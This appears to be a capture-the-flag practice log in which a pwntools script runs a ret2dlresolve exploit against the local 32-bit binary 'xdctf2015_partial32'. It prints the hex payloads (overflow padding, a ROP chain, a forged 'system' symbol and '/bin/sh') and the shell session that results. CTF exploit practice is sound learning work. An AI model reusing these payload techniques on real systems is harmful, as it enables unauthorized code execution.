 → ret2dl python3 stage5.py
[+] Starting local process './xdctf2015_partial32' argv=[b'./xdctf2015_partial32'] : pid
 5384
[*] '/home/skye/Desktop/000pwn/000/ret2dl/xdctf2015_partial32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8046000)
[*] Loaded 10 cached gadgets for './xdctf2015_partial32'
[DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  a4 90 04 08  1f 90 04 08  00 00 00 00  28 c8 04 08  │····│····│····│(···│
    00000080  64 00 00 00  53 93 04 08  24 c8 04 08  65 91 04 08  │d···│S···│$···│e···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x65 bytes:
    00000000  30 90 04 08  a0 44 00 00  62 65 61 66  78 c8 04 08  │0···│·D··│beaf│x···│
    00000010  61 61 61 61  61 61 61 61  1c c0 04 08  07 5d 05 00  │aaaa│aaaa│····│·]··│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  70 66 00 00  │aaaa│aaaa│aaaa│pf··│
    00000030  00 00 00 00  00 00 00 00  12 00 00 00  73 79 73 74  │····│····│····│syst│
    00000040  65 6d 00 61  61 61 61 61  61 61 61 61  61 61 61 61  │em·a│aaaa│aaaa│aaaa│
    00000050  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000060  61 61 61 61  0a                                     │aaaa│·│
    00000065
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'skye\n'
skye
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x5b bytes:
    b'exp.py\t  stage1.py  stage3.py\tstage5.py\n'
    b'ret2dl.c  stage2.py  stage4.py\txdctf2015_partial32\n'
exp.py      stage1.py  stage3.py    stage5.py
ret2dl.c  stage2.py  stage4.py    xdctf2015_partial32
$